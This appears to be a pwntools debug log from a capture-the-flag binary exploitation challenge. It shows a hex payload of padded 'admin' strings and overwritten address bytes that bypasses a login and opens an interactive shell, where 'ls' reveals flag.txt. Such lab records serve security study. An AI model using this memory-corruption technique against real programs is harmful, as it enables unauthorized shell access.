 0x7f3d745ac000
[*] Paused (press any to continue)
[DEBUG] Sent 0x8 bytes:
    00000000  61 64 6d 69  6e 00 00 00                            │admi│n···│
    00000008
[DEBUG] Received 0x15 bytes:
    'Please input u Pass\n'
    '>'
[DEBUG] Sent 0x28 bytes:
    00000000  61 64 6d 69  6e 00 00 00  61 64 6d 69  6e 00 00 00  │admi│n···│admi│n···│
    00000010  61 64 6d 69  6e 00 00 00  7a 12 5f 74  3d 7f 00 00  │admi│n···│z·_t│=···│
    00000020  00 24 60 00  00 00 00 00                            │·$`·│····│
    00000028
[*] Switching to interactive mode
[DEBUG] Received 0x1b bytes:
    'Sign-in Success\n'
    'BaileGeBai\n'
Sign-in Success
BaileGeBai
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x29 bytes:
    'bin\n'
    'dev\n'
    'etc\n'
    'flag.txt\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
    'pwn\n'
bin
dev
etc
flag.txt
lib
lib32
lib64
pwn
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x4 bytes:
    'ctf\n'
ctf
$